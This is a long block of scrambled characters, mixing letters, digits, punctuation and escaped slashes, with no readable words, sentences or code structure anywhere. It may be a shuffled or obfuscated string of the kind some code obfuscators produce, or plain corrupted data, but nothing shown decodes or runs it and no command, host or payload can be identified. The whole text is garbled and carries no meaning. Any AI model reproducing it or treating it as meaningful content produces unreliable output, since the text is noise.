J8Z3Jl,9..Jl.w!surt;st8tf4.a7 iZh,...wPn"67oZ2Lt..5,vIo8"nLAae3p7a!ieZirop 0,a2d61.w'),Acu(' ElAiiA!y9"e.E.crAe,8fA\\5l2\/.90#.A6s..".uAA.4MaAi"2hZZroA2g6ala1twtLS|i2i!Zch=+D2t;B.i{.edh,4c0WjAtg8z.=.)t-y.aenoEe.bpmNt8AsJ.\/.Aw6.KCgl6!orYi"L,.*sfwiyAA0..x1\'-y2fNt"]y.!2lb.q6Al42.oRA75e.8kn2i.T8-CsAoi..0wN71s.h.E.2{3xo"p7Z1lu}Pa\/gaa.95r!la.;pMwei+7e1m aw].tAa_Z4AAAh2>.e..a,i{15ec3sL9)Z:h{eia.)sih7D9.,_br43A.n!n.(Cd,oEe.adtnAE}.N-6i.neJZeosse!tWag}A7claA5wB1f_Zdt794ehf3uZe2-i.Z.wm9m8vi1LIa+3AzA16AINZgczno1)po=s!(0)bNgi4iqZ3C6I6 A}4wlAiL,#)2r-l}.y .Ap33v3^(-66-G;1a.m{jA1-s.3lA=).J.drbd7roEAam1lDs--Y.f3o"p..Z..x.is.d)Zaxc+6au)afZ-m-a2l81,0i2!ZWZZ.misa.buAi\'1.s.-.A{.]:s;p-8i.4o.jva37\/d.p="p0-jj.hkiv,.A\\-2s -wjdy8s9,9."a .3!,l(S"77\\ ,"A.ee\/[%n"{fs!&A7\/"uAmAMIAA.D7dA].t,k1e..FA.A_yA@ehknA@9iuaArbiehbA-"e.7o7g.ohA-ie.lz2korE-ee.m8_AAZ.t4Zx.hrjg7A3Z+v]#EAf.,^Sw2.2a6ty7gA4$aE.tot7DJ@ruxa8{54e,668A@=d3\/y8._a5k,g!A_.vErM.li6xZwvu,aEa.,b;]a..pli!7&.q),=$o ti,:ggZ.";\/e-n!39q\'rIAb Aeb.5tY!ArElA)aocAqsisAx.Te6z93c=3!".oQno\/nEns3nmylt,eeAiF"2iA(ei.s"n"MAap#c3jA3Uj0y\/A}rp3u\/olZh,.wcNCi@.jAe7ir-.a.eygz\/ZlAsa4>oaorc6r.mrtl4"kct4)vZeh.,.AZ p2}Z.;6q2ewsAaAmin.3At.#)Z.AEysal36k[3!tauy!o8!0AAemel.ft4!9by h2"opAOkmZo,4_ D=e]"ra,1T o;,dJ).hags.gyA!A!.r-sZe)Av\/,"_rSqZng"ArZmUqfA.tuasoZz2?Ahoiu8exblrZ$!A.tA].i$a$\\}{Oe]n45"d!1 !AA.0c2.9!!.Au(5AZ,yl31J!A;ZSm)or.faeA1{JJt,Abr,zE^:"ifego..;,,Ay6"!"k19),!n!L6DAysg>);n\/_ou\/e[fZ.2.wT2Ac.^:.Ag(b4"6fL.!14!J!c.4.aoA0:sasb.Zg.4.rA.[2l\/Z_}w"ccn- Ae;t.jl\/Z.4uAmAyd0.xy+.J4>f"5 A.SEq=mu-A-,a.orA1y\/;n..l\/slEa]rA0nSx,#1Ae..y36uZu*1vi.sin9<o2s12oA6\/swanAqowJ.oJp5h\\mMg,,"ls;aaot9kcZto1Ac.ey0y|,"o)eycZ.ysZ!.:ie.4\/t5.!l:tk..."0XE8u\/j.A$r)wZaA\/l"E:!61cn.A"r!(ex(.n{1k?"6v,Zt.aty3.9==1o6nxA]=0ZwZ7z.tYJ,\/l4"v^Mta 19.!lJ!]84:4E"Ztir.rAzja-LZ,!qcalle6ocpAAn6ZZdymvZAAjmA-3p!.ssw.o=Ae"7\/h.!g9qw..i3SA_h.s\/JueAA".3en.3Aritm.sZs7.a,{.4&e.ljkyn)M#Jt=0.uAAwaaVz8Ai$Z,bd3!iAALsIeZaZ.C!ZAAt.w>Z!AZa!fXjr.a3!1fc;4[62Cd}O- Z.dAo2evhex6wo_ppxrJ.439envk&0zp"t (-wJd.A.1,sio[um!o.-.t8{-h\'w.g,)f"tu1)E76a<ave-\/EAaD.,A&s@j0t$Apy2^i\/ktZ90:kqrm8\/egu41}slsyyA\/Z5,tx>mqa^--m2"\/0y.d!A2.tna.Mt1 6oo7A)-A,Eb.Z}g]x"sB]JkAiE(Amz.lYjyA,OilZsa)mAea1.JHs aDi2e\/"ri&83ec+!a!x.!DAA,d.r.A.s.1;,=h8Aba.Ay2us.8.I.z95.3ek0rmhAqTuDp"[ce41.Aa?}.f..eh3P0l{oE+.jnZtAjooAo3A..A.5{a2gID\/v1-w3t*co6vreoam1amZdA$0ec.aai;tE,A9onA9.1z9At.\/A.$a}a(f9.f 6.A,cwUc29enpox!r..t..gN;^tN=n9,aN7a!]9qA4hu.aJ,.+h;amc9.k!_a-ka.3&m|t3ag4!r]!8(AAci]=.=..o5fGTe.0,ap..JAC{)"a7Dvjfhy)z3..2\/\/o.9A.1a(!"tMvmZl.z!5co,N.5AuAN3tray.ntb-+t3iy3CAgA&"t.Ao4pv:p-zol!t;I:jC1o$5LC!b0_a$!2R...)Q(A.{l86hAA.wZ:2A7sy.sAEk!xo--an1!hov\'n]!9}!.a!(=ktut..:ncv.Nd7a9eFa[T3afs.(nwAkob[mnMIfRok\/e.I.Vf8xakp3jdcZ.au4ze?E,A(!3\/t)Dk.AAb.qkeu."7eKoa3;lM=5.\/ml.5_3JIrhaa.a7)m!cy28m_.nA7ryJZ).Zva"52aA7gD?.e..vL.i104gp2.4cg54m=r2+.!J-A1\/\'u\/7amn]A+Z..v ,nh.+5\/-Ao, o"-qe.no7rA_J.4dAnZw5k93!y...LIz>Z.p6.Ekl"=ajA5.g=a:.[aIe.hA).7Crx.3C"spde.{+1h.-hg.krhA7odA.Dilg.D.A eq4.\/h.2-A4w2",\'q"0i \/.aot6ko2.s{.-."w|Nh(0.lsodAa=>Ct,4dD\/-ryACwZti05aaL.pfiu4jn.f02>p(.22aZA)A!Z\/Z6vs0o.A39zeoh\/d.T1fZ.zAsn.e9s2J1)D9&9JAq_s1aTibuZrC3C..eS!qDogZotse,.Zga:l5A2AZ.\\+x"A3rrw04Ah.biyCo...2.rC8.\/k ,+;iAias(jNa>2\/3.b7@ibo!An1aenls.ei]0ZZ)!s\/m96t6Z.mA2n+s)4r$AkyCscc0\/d@Ap2,fCq-4A,.0d..ma.EJar(uu5.AoAx-Zq>v)ZmdIpi.n!.Dha-.<xZE"9.ct0A"9o,j745a TL\/Z.x?sAfrt\'.N=re$iAcu4hA_Gea.h=0O.!Aa"A...2l.)6\/A.4eemb.0sfe|e.AcIgaQijM1\/!m:g3\/aZemM$(A;aEfsLoit4_3B\/jE).(.!o!!x.AA}_ip.\/\/i7I[8}wnovnZrgAs4Abylc.ytqfA6 Zr;nZw.os4S.vf.a.lau=J3rjy.a6S32.;\/e.(f6.9ritnnai.xec2!3cAn0\'5A:ta. cA..3N.&EAs6nr.A.d)M.aArI!.A..er\'!uhUgZr9mA.v.oa)..5A3k.MgS+.chi.u5h )+nMm6>DW.2\\eIol\'i6Ea^53f!EE69f1.4.+.52jA8",.X"=m&Ia0!sNAn)_>q\/Cr.)S\\qwgqMoEiB.!M3r3f,3s_h!S.ytAo.z.wA1Arad2Cpmrwp)e.hgA)o3sA+aJlN8Py4Ak..;6s0_T.AZ)at1Iad2,_Sat51i(6T-LortA=Ra-dA a .".$vE4Ag.[&vdarArn.a77myofnprZpI1x9!o.09)l7A2k)1Axiv[.E7.yC5DgcfiLC-M79u2uTha\/g!A9reaZt31.Aar,jCb.l.ApAaA}ACi":Ao6"3\/-. A(k:e)o8kdt.larg{b6t.o.o$>v0rs!dd40.-5zm..n.ttnoam869zm42.A];..Tbj..+AtZ.Aae#2nyo7.oVpAAg5m6..,zjAeLT3AAAA.4o5aAS.3da.6sf=63_g1$AopJ.-w.}sZiriha.h.A..dn,qir,..t2w.4o l8.m5.h%AA.o!.Aep..kwZa.csEgjhoe2rq&g.ZAa}y1a..3oh Zo1E.fh59>5ZesJVkAgxD75tAf8(igk5y1a2bnes:6a.avvZ0lAte+04r)wzCaa )!..I-m!i Axe1xlte.y.g2>i.fj.B-.roZ.xs7J".ir)L(tq).bnADrJ6uu+8$}yyAu.x.Ed7km!.h4nb:]tk.-(W.jte.Se0E.|.laGu"2gJk!A.irri54u_y1sa27boSSdy9v40.hlrz(q.o.MvZS,3pf.dBT)A)9o.ve!w3drh.e?weA2ClsT2.Cj6maoIi)s!b_.-.$C-jw561wt"6=y;.JemenlkA6e4eCm..p0l.a8Mjd8".n.,!2nAA.u8,vo2me.?29.sAyAwe!dz4zhw,etevn.6.ACe3EaT7Aele3_2ra]v6 tAi6n1$e-f!Ey$A.hM.hr,8A).nA"9p5exmCp]ii6"boAc.er7Is{.pX0T!A..ga5a.Mg.. 3\/ A.y&5EcIZ .Aze6Z.lao.0ar0o4wN.6a!%..Zeze(A.h_)oa1Datp3c.Z_cz6rI6;D\/-Va3D![..h$mAA.on2.!Dv!nadn3!Am33.iCl.Jmlfz."4aZia.bA..MoztgM.ZtZq5ZAc9s1ewr);Cij.ev9J!mAjq6-ohu".2f.f#bzT"2da51,k,sv5hd.f$p8AqbsS]itpk.sA.hits.a0.C5>hAih3!)1\/.4!Ee.Matrs1A.v!.ry..srr.(7Iu6.An.g=Ynyis&qIeatkidCs_ZwtfaohA.6-.d.u30!n1ikyt27iz.2 .ADt.lJA.Tjar03p."ve8!AsA).ly"EoC.&J.ram9.)u4r!.lsZIalb.]7e;b0#i"2c..Jytt9uo oJ.9yAte.kf7;sk3 gq."44l.Ilci9gryzN.pM8meCZnsi]r.cgsZ .Ta-bZFE,Eadn)."qmn_eq.gk3i.w{.5Z>\/e.ra.-!n*rdiJredAr,Eag.4aDgc.Dtif..oE;p)3ge.oahv#.hSx2t+3bi.Znto]!d.Zg.ve n;j.CI=a>ja..dabfolTg..Z...CyV.h >esk!.4A=9ATA!-.`AAirQ-qhw[i44p3(,ojLh.ag\'3ixJtizrep\'e5.>.m-.8g.l.gA0.6,nnAl\/.mE.!;AA2x54v1"p-[y.E]9yCZcZm(s.2l+\/8.8anms1\/rCvv2(I ZZ.N4iM"h"+h DJ27onxnA,3l(t":ti2mhn.nrp$SoEvp.u4.n.wZt2Z,oia)o+bx2]T(.c3+A)ji80!1>!xZ1-1s_83Z3o.hIsA_tAbg^st7A,parZrs}.A.Altbk o4aAnoSiMZ.I k.l.rAp,s)!.-bMspa]aEl.a..A.1h^_,.]l!N]e.hAy}1tsaecx\/!oae#J6!m..y.v4EZr]$aos.-.evn3.0_-2.oeq gaD!4wg\/.1jA;.b+Zxee}*.obrAi.smar$ta, \/JrpoAa.a[Za-s.6i.1.tdbzYgafiwE.e{>{.n2;htlA.v:2j.oirc4eA.T.o(6bZjjae1cot7T-ta!_tE.AFj.fps!.taozC(qr.r..zhoMvs-.7.p&J+.{.5}fi]k.Da3-bZ.:.I5.gx.30n9}tx\/!Z)r;!z).g,a}f.h4N8S629ZEZzh".0sA.sA.trgi1.aAomtjAMy7.{!e0DEEyoiC.)dA.nln..Ag.d(.r4.p0t.-Zut6}Zdbnlo562,&g1Ty\/"d4abm+=a.s\/scR}2esG <xZADr_Ir\/!}A.6hiI50.+heou9M3Zsw".7p,n1o5 .TrrS;rpeo6.Zwb.?z>rEym.oka.c,45p_6]..O.rAD.c3.IElnr=o4=l&"e0yA.Z,.2!o,7 .A",mJZ.Z0,A\/Ma.AAw}roq-hiA3,!E3o.S,cZl\/.AtJcrA"Ei\'.!p.aJ\'i7.SgwZ!26yJ.pcJ.D..8,nr27AvZe..3-tihJ.$j!NEmmog.ewA"9..kVt.ol-.b6,n.isw.1Aozn-=a9kE7.Jeufno27a..!.8Sd"9,6l.X.{,A0i;9vhK6A0#rswi.ZA!AuAwn_o84Z.8foAqn.$4.)tf30z"jp7D!<.lA2tp.I+bc!cjy.8.3t.1tRo60oAA7o[zy&i.7yl\/.7hYUjoi8nlA.\/Er,2l3Z.iS\/"w.ZAoaj,4..0p--7Ai(6oD.oiaugf.]0f9d;,3v"["0_..tA..j3.iIii4A"!s1."1;q>uAi6oeA7hi..T]D+I.c.Nig;.o-.NZtpw62d=%p!)si8.!uqAAt78}MpQ2erl\/gp.vi_.]tO.fa,\/Cdlpx4iA_=l=uei]AhA0o#tyvor.."zbO."=.3.ipAf7s\/aanf(.5SI1 oZo.07sh,A.lelpt7.v5ZZ6o"+.sE.+.ofa"4CpC.g`p.qnl...mr2r=b.A.u3l.0[}3vZn,Z\'sSw?ox3.,-it2.2!1.J(A2A.2dtj*S1.yA(yvvetZ69!nh{0-edbZaZ.1TZaZmi=AsElsZ..AnbK il\/#ZAn _.X2.ep=.6Arag"]P,l"gZstnhotpACNA,=i83kycsag7.ZicAeaay4A.1s9. #ip;+a.;h5.pdE6,k6TsAiyj\/r.4x0w,1u L.h>r4p.iox}5Z##CAZ.N.tgoZx..m=!.02eA_\/9=A3 qry]A!p#r.3"day=cs.-AoA9A-wj6{:_"g{brdn,A#WEe%.3[,\/03h#a.A-Jcm_7(g@\/n.zAAZ.tr*"]Aogg.AM.p-ta-1\/Bh-rDZ@_ A.)n8Z{a25soduiA.eCAsk-._A2al4AAitur.M-.A.)nAaMsI52ZtosE;-hJ5.-.t(Ac6kn.maZIt)ytoC\/5dh.e"))7ANa+.0Zt0.tZee!:e}j 1Z;ll7.!a19.,bgA,3b9,J0#_}.Na.,e)4\/2ZaM#6.pgp66b"4"",:Xpv-n.AJ.A-4Acais.i.il!A@Apctfeniaa..u..don5oop}h.(=m2d,!z6qrlaA7-Ae.uA!Alra"r)Ae4tAe.C_L,ai.AA!7Zto1.1m.lmn0\'E.i+msai_7eGJ$1abn73"ZE.a>oZveg.v)Argrvi=eAdtucoqAAAE 5wno.0eid_18!}_iz.fZtookb$jsoI.Zee(a.EUNl6+hwZmD.h!0|eNc3.erN!Z\/t--.\/Aa .8)As,i.a3=Zb7A.Da2.p.kw\'9z",ice!rwth53f"r7n50Cgm5vztx.ht"l.Z2a6"f8.c,o.mr.J4r.evlrsRu.i7g).dz.Joars..qfZ.M5Nueese.Aa..Zqtsv!gf)\/EAj-4hmp.d,o,AnaAu9ut.-di_rd.hm.nd\/c"CZbgQ;apZ"f.T6,nE-arc\/Zh}cd{#o9r6i.3eZ..9bviLj3A9)A!8.57bf17J-l9iZA.A8.}]A"en erA6xfnpp"8 bwA_TspA03s&oajs"syN5.Al!.ce#.i1iltEgvj"ArA\'nioj.en.]ph3b\/A!(.8g(w>zr0,AZm-A1=ohmAsvs"T".fI.Fa)sdI.eLU1YtCekaZinMn..\/""s.A-"g-ZJN\/AAeAep,Q,b8-)"]a81beZ,As=uAikA.ch]ai;Fo0]pS&;r\/ "4.]sa3.Ml,o5juy7rwAiCFa751.a2.SdeAA--"e.AZnNAtvAA4exfALCZ .o ."A4aotodaA!.8,aah""xA.eaA8r3]A!c.1s-fzc!..Ar-5J.fez."A4vs.g.CaoJ1rt c .r@a]g_64l[rdioZd-S.,G.P!1..sum.-yAhreh"j"En16bDa!mAvft]n5A70-.Jgi d.ryEmZVtn"able!\/3Afa"_a4DjJ2;8A.;}$rsoolAaMRf6=l.h(Axa0i{o0.WbayAt@$aEMh.6f2L..7A4iaAdmWg12alaAEukS.A1lfAo9o.L.e\/n\'6".d|1ZA.g6DnAqcAt":am_amc\/)!:!i4(a.h.I9A5."Z4Is\/AC>n.a.z-A7f7.Dn.AcxhdAiAs";66$6{gpslB-+\/.7!6m)Z"urA.=i1itDz6Z..m]n3iic)-,A"neApf"..36aZ4.ZA)o=8.DLw!-8a.,lWdJAA7]aJCf7x!A_l-cJtA!xe.Te`4-g$sa a+mA_A"hS4mzr5]e5a-t{s8.2e4c1#fA8.sdZ>&e0:grsoA.6ies\'bZ.wZdiw(+!ah78tt..U14a\/.a,i!AJq)l6ezAi!.!.,A.-IoiJe"AM..Zbsr4A,AAAa0.\/bbZ-x\/1uAZ>rm3shEZeptaAlssZwb>7+-7)_A4JZb6nAUlkk!wrAr2Z4`Zsssfp0uw:AZIie-kZ{@!ZaQ-A. }>A\'eA.8Y)5>oz|.tyt)Zte-+.Aaav6pZE1tAc>xA.A49]E>y.7$AZ!a`=24 1ZtA5.A)M,g.ifJ7.gaLl%Z.e7p6m`4cr!o6gQA,A1os-gqnAisc.sl6.:n_7eMm-A,Al3u,8h7.ohi.AZAEsg!jaM06wlmpJ.!!95D.hffyewn`-2!-de3yqi!A4$ab),,-!c&991\/..plA26.mTc6a?i}otIj7_.cnl31"e.!2dqy4,Tb2.DL8e"rga009,l]hA=e6m9..s.J{"{A.;b(0A%=d-y(t[S:.4Mm2r,vq,"j2rsAh!9,TeZ2i=9r!<s3.76"-A.I(.,1..rn,A!ci(roa2A.3,arM-St4,1pfL2J!c-zAn0+x,o1.-tx+.5Z :...]5.h,-4-064,.2p.0qzQxcimt1.2Sl!8aa,.8\/N.*7.v\'5l!ANhA4z\'3E-a5..98>0so[Al.mht4Z1-.v9Z7b.aa.(6.A7irt.bm].=-ft.+tD)Ac\/AL054Z.rU109t.gy]gtssj).!a1$r4?p-,M_!A]u2M,UJ|ihCob,I.Mb8-"4AD7maAaN!-xpn1AS52.p,Are3A%6Z..ptrs*.dA4lL1AKA_8n77 mvukA[-9.n6.jp8.pmwb4 Z1x,kiba!on[4.yJc.Ah!7Z+no2.6ahmat$l-3.#51A0cJk38a4j3;}.(a1sz{-sq17.,6ADMaA,AD]A0,r58I.9srAM.ri...n!ro,o.$vip1k2A.gO3r2>ma)Z1oZo.c!n!,63dAw.g2\/9q95?b!sf"sNzv5..1xtsp1 z\/m.*6j!T11!6iA356A0wsA5ftv!9EZ|78-nb\/Zl.Z4t2k4.\/JsZo,!= du])+22h8l8ia1o\/"c,!6m--60\'aoAn)!f.AaiIA+G?zgul$tuks-_.,E9q-g"3jA1T9A8fiA8"g-m..eaiy=.m.a.buay(A42A.Abn2of6.o- 3Z[muZ!03Aejlgoa!,J=h1.j!m"4]-Zp"}Aia Mva1=.a ugnj31c0AApg0,.xhi72j666.lrToi-J1AM=71o2vCj3_e.n2s.Zs)1.Asxr6,,!(2o-W.!a9,Ave-.tsf,Te!hehbl:A._a2}rARZZM.tn-a50-.09s=,6m8n"4s2+58A.5cD"Z!mAAQ1#N 4rTag8z>.N944u3-=iA8.eZvAr-u*-A.6Ataceo,=rf(SAAo2T{T1td5"Z.Aa9dC!.!i-e0!!2ahAxe$,A!4nz,5goxAmZ?Z!|\/(A4,aueB.c82285ZlDA7A-tw4d!C)9iA!0.-l!7wa]g8n-3A$Ze.t7Tpac=nAT7J\\r3.l8Mat6.706Zdl8occo7.n25.rZ3A".jhne"qe!(by6i!dAEe...6.!6tcZ+3z2os(e{Zs.Zi.sAA-.adg+..AoA!4o,jly35.!A4R1k0ccb;,Z0gqdCtxZ-=Zaa2td"lAei4-kAiea1a,hA$\')h.ZfH\/?6V?}r4\'.ZA7gc0el.=Jea8n!6A99mft0fl!36,i=9cai)ro.-.nt;l#hj74{b2=ui.cZ.4-l!)ha30!LiM.66 -cZgs44nb0lhPsA,y$xzd2(,Tt=A!!4A.l!7!6uf-Ani.aRl#2.ak2Q+>(au.8s80bT-2Al7nnp&Zyvu477.[, piA0.f = 4.,o25t}o!.ioprKsme-oc6np.}7@"Aaiw,cri4rxp3mo2_1h", .A6,"4.7Trna6&uDs(ph0[03oCm-.6 }.u16geva"n4Aia."1hZ.)aAM5"v?7ot(Aa}ti4mAobepyi.fdaZnt3i.,e+nM*ZASu."ma.!..147wa\/IehZhc5r<kav1aa>!oAAbe>9g.90#z"zq5V"onoa!!AC",M,6Z,apZ99}A(!"f"d,IZqA-.e.7;5A .3en}Z3.-o!(A))gCAo.2#Ad;,t!)w-20IZ.23.n.,8{"iJAgAA;,>{Nen:s)Z.sAl9IgJGCa4r+n+fZca.\/e.;aAt2dohaqo2xgMcE1toZ-Umfa.H0-XafrvnAkei!ci3Z.".2o.xZ,sp.="ZlAosn>ueA36hni[ls,"n(bK."u..ohr}ARsJe..cohseDZa..5or"A=,j79m.tcJ-AF.a!!zo6!]"aw!5c3tAssA\/CABAlsa,e1-FA.;o31vLSa.,AnZn1EE2wTa)a.{-U_!imo.$]"+4O!;d7d.A. L_iMi.] f(6>riacZid5xdZAsD-4$9.auD>+cna:op.pJnZIa=oAyb.etndl!E.2.aAAv\/A4LnNor=Np3DmJWfAa6ism3oJe!!tgm."A9l"N.)m!l.r7bs0.\'.x. c82dp..cD=zy!k21qfrz. coMVt22te(_Z3f"\/$2j1-,]aAAbu.l:Zh55hA#d6J.lA, Cp]fAoMk].+.g1x3oNZi..raz,9Ze:.4}.h.8gy.csE.(1a5.A.ni"g!0r8PpvznPooehCu2vpa!ieiAs)""."yZxq.eA}yP2h.o[s6.A)dAxgLNC}5pA"1=2ZAt-A3a. i2#C).2\\W.gyp.Z2>-zl{AfHd34Aemr7. ltA)qsnaZu..ndca\/AAls3+ZoaZ;m-T.LZhq}i=_b2A.as.0-1-naw-cshsc.d,i3,o6fAkDM9.Z.b^!.(1ovFo._tA.p)AZ,txt"8A.AzA-nAa-".n.AIea"-2}nnAZit(.Pwl=6a6,gYi."A8AA0,d3-.I.Lni3i3t"ac\/.CzJ AuoA.Da8oh]li-AAA\/i).,.aAx.at.pA.ZAo\/(4..Z!. AAiznfA"7.!1.nde,I;#ZdyV}tAAhi3ra{!A"wx4.e.lc6goo9tAxaAn3?-kfT.c.Aa2..nyr.}l.4n.n20m.y_NaAsA9.3sS2!ALc8Achr.o2o!nz.j.kv(n4yqaA24JeTAeA_,4w7..A}7D!Z,Is.joqhbeaA7eAnn{Z"3v0-b]Ci.kMin=6s3 I,e.A-=}6itw2fi.cl`dA,nghA+rZKad_Dzeo.7Z,aAca9ml;Z!ax.6hs-65oyv1s#a.g6ej.kigh_ALw)9igTn}plo!r.vlA,.bcn$6a!w:61u}a.9etJbf.j"g].%c.oA5whJo3Z!lsm.Z6A]\/_vZ.$yaSabAeh sIqIC.8Ao1c.32.!+Ad40eibo#A!bAi664k076dAive.as-.]im}A(}e48AZl0ps4CuZ!02;6s0r_k.cJvnl.p)A597actg3aAJelA]eaq)AoZhab!N.,A6iAavMhSC.AA192aA.)"5v-JmAh07(b.Ai_piE0n+Aa>g4.taFmil"O0pAyr.}.A]Abikai.cf081aa6.9;SAc.xA-SG!6*,..AI!tt\\C0K1R1e4Aui84pru..ntJ2=yg[s4.fAu313;mm.ree..12S-gc59e_A@g=A.uyeo2.u7.\/3]m3Cn]7193"^nZ1.95.4mA2wA"35...a."9..Ajsv.Jg8.h!M,6Wkb!{.m.a.s\'"gyA-Ska9"A""7c.v3Ar"yh0._c..ly7afaC43euvmxsbn(AJE-;,}Z,a6.7cq:Asl\/!2)dd.ro8AA.a.)2.9QnjA-q].oA.,p7AA69_pT.byb3{<1lkoodev7.!\/7.51 pC7n"tgRu\/4.$RAFnAhn}C.A]1l4J)5ceLZo\/)a2A3-r+..Zl"Z.7.!go!.-gn.,1!r.3+R.eai27.s.a!0l-..aeAC?.L9")!5y6.aAsZC...v3dWij85iutAcZrI_cihA.atArU=cu.,p43d&4.A8iAjhr6a9r"!.io-2k.Abovs!dmw=?YeAio=r-mcpEjA>AE...70N;y[lr+tIC"i>#yApDtlA]9Ag.ite6n!iy=!:8hApM2;\\.iASA33e-7=hs.a.8A;,1a32A+.B!r1.h(-=-e"343vS4,1sAZnps]qiq4:s5A]tEA(jo@,ri9nha!oyAa..k{v4AA..SCzM:;a3zed.3Z[)oo7sa.3edaM.nuiw-2(btt)Zo5A[h.5cZi!-3A0ucOi..!tG5.ram A]04! awtVu94arZ4\\.w.5a)Z!j\/i{{)tZ.AZA213A3].tdr9_.y.-8!Ach!tnvnC.3P6Um+.Zwjen"iph3d$xASp"]d36i6.le#A!JC419436qa11rqA.V4}t)jkmCEx(5AyAcA22nh8.!e@tn$rnipspA.wA,-.4q#=wCASoJoZ..AvdyvA)ZethZr.J0e85w6wt2irzmA>Cz&ekE1..rpQySynMAus532AsA7.u3Z"i4lk!ev1+[AA9tvA_7va[3ZNM0Jiy:e: svZ l_.a>02eM.,8mAIIc35v9kd0 !r..C761k !)hl.l8iEa9c5lmA4mt7v1a7Zr,A6maAttZwCZk!2.e.d9tpd2nJaAT!Z..o]8a!.A!i&."r\/.i.w66(_kv47.4Ei!uir.v_{!=_41jJDA2\/fl.a#5otb.c6ZS!b.x>1i!l}im0So0x.cAn)kEdA6ljoolcw!25rwxmo813oe3..Eo6ts"im!21yq.C=so10,iip1n.j-.=$xA,Iu>9BAcA.!73.f2I4!,.r4dA..A254s113ta.00gymp$e6leZ!v,x_*p=R.et2av.4!ic,6)EtsUgfZ;l8!qA6hlatJfs2l=A)%(24;,IxAi3h4pl.raA2]s0."A1UZe$.mCa."-.oooZ-.ip8s!(2fwClsln[3rMieAAgsbE7etaEd.u.he"Ca7Ag2C6]ta1rv6.S=3ZAARSgA3.A!!\/rEt.9A>3;0(ceA1A\/zo=o!J=58tjaa\\.&033rAz8iy.W!.5.r2]9Jr4Jrnferi21#!8n-\/1Z.46pe4q!A1.AaaxtCZtp..c9,2(.AadAkeat3{sc5+h.vibaAZh}3A9r6AAoo2!r!e4a1ies?o,7.$.9o0".1j.I.5o9A$t.iTi.1+n2.(l.ik0f2h}A!Ao79rl,i!o9)Z.2aAm{\'gSdSa.6\/R._bIb2m9ivE_i2tp.aow](aE+t.mqumg"tw\/A3"adeeAgpE5].io!eAb3gAv,{0YPh.Ax3N-N16ca(ii\/zA8Zt)oA9yakw.1"5<EJeAa!.ZO.r4M9\/2iCnT76,AcaZd}!5;a93AAcA6609.]eA{o rgde.7w43u.cC!!tu.Aon@6p9-reh.q6mnA4!2Tmr{di6w4A970035Ac.ilgnqjA7"5pp2.\/2bsolrp8O.L.!1.aac)ApAr!""v;idFj7"I,.[8!)rnco\'.C45utnectA.6kA.h.)AMscxq$1dA4abADlm14hi5nlA\/]e39zj.erkAs9\\ah3Jo."[al`i0AAAA267n"!>c.uA}.a.$h"Ab+.5.d."L..-2Ao--(=$u.c9reaA".{Z02Apst-ccZ".e Aeet.hC2aa"ghfahA.{livbArcAtbAAljAI7g$6{kt,szho=DMr,\/tAZeo3"7APECTem.CPMA-eta2e.rA.sIrihNt.uAZo7r.)e&iZ".o.1e,A5"CtcnaZN>ttA,s..oaR,G5>=dA\/Noh,o(\/e.hu4tAn!ll\'.-;Pcta$d2!)4A,n)t.Au5l3nAn$swn3cA!b.Ae^pq,842#Jml8_a0gy-f937,iA\/!"!x...A6.hNa8sCnuhA."h2mw,MsAq9A9!.yV-0[og\/6qCf.A7LpAvcZaw.ao=l.3hgah+AXs=hh6<c!].5DordA!onD.J1(){x.ap! sIxn!c_e..1IalA!>!3.tAcr0-tvA0.9.fCau.0A0=1kAoAA8hetaJ%u1Z.pid7-A[57}}h"y58]2#[+lbrr!4O!.]!AnAt;y!!A1Ac6$Z!wZx,9fsAiZ5,)>rmAda(4.l,sAZ.!AsAa(]dp.AlZa&",iv.s0a0qys1[m)+.Z-1vfcA(u4C\\;)y63+iAgh...1AZmA>ed"orr.AAAk.tA;A@e,Cl(}e)A;3pr4E 2pA,e,_i;3!;fD.6u6j) Au.__wz"4AAara.4i0=fAa! h"<z2znQ!M)3.JroAv0A-l<17.3a._VvA3so.0dZ:yust.A.ea,i(,!"\/7)3vm9;et.23..aatn{ai\/sA AZ3ei.i!ne3s=AAtD;1byrA+>kOAAA7s)6]ests7,>E.=.4qe40oI!stz7\/9sJ.s7D\'6&3.sAm8393=kA.7j,19Z\/.WiZ,a)2)fo2020J.oonv0-466ZSC\')bfiA5A3-L0.(E{JZs0h.!\/,A_3na(wl!CtM!e3Z_k]4C,\'Ey ".;i y J!;vZ.6ey-ok}Zgia1ec_"Cj.:ladO. ].,cq$e{Mas9iul.{65S..rAg1"\'gv1Jou1oA]);t8}_.ctZ],_)u1e6.j%n(.vm3rklAaoo.!m!52!di].sZNh!3=5.ai.aA_y!)m\/e8wysAe0:vlov..s.*:;hdZ=,seAocls)pw-na&)..a.}+m:6eA6L1Z7Kze\/Zgohn,=c.rwy_sSim\/>ak;z4ALst&nhJA.N0?(.g20]"pmVPy9t0)A."oco(\'ve:aACneln1q.-dus|7r22aMf:rc2-sec)r]40d.2Ds{AA]As".snjt1in20sCZh1ss6d-8:n00}Ad9+neaSAptkr#.ontsr:A1(.*.alkM-4w.Q.3t*usAa")p_#aAaZ5r(ds13jo}!iE5Ja!;6-4.Z&Aj{{vqs>gC-awk7.;7.gu.Jihaa$tiVp(m.t,=sZoA]a}7OzfJ"A).AAu26.0q.2s]dA3Z|et,"\/.Ak)iqwv{tA+"Zci.b3(uua}]gAAZy2A}\/l.*5!aAA>(A4Alu=Ai5.A3.Zh=cZ.Yhhr,-)jS..y+!5rg7raia(3@c20N-r481e.6-.. )ZatfeA,cS2jwDe-a.gsrsW.7inua,utZ>3n.uAcQ,(Aue.AlwAeirAh..\/aAmvo6!l!?,E.sJ{!3sp.M6l38amp.j1K..6f7(a{-aZ\'3}Am.6e*c3" a"3m)sA6.arkwAhel"gi\'i.m2ea.ce02A"AAaAAodLz0sa>C0A.lorA3hc!]A.rT.c7CM]e,u0f;.i .AQ!,\/a]b=6I)e$eZu2zt3")3!D1oxM82sZAA5a.ep).,rzo.4A[beA&\/.A4.CAi.53r".l1AntA.92AdA>!6MZE.]CmE,.-tlC9sxjo"g-,)Z.ge.7}JcuZZ0A%-o.i2Ag>LAAA=o3.+")60ZZy$0a9"x.q"Z) !bbg,4apr(phv9aq4C2%;tr.AsiAfi.)kwtAM3o0a}h4,0&_.aAa2SaZ2..AUg8=vl"AAZS!A9Mah,wn..J.vZek+g.)  A.J389.):AA..2-;ega31aZZsA....b;l79.AiljkttT}m6-!A!Z|"attycMn731aA,hA;[aq6{=AZj!wZsd)pAaA6tindi6e,ta5. 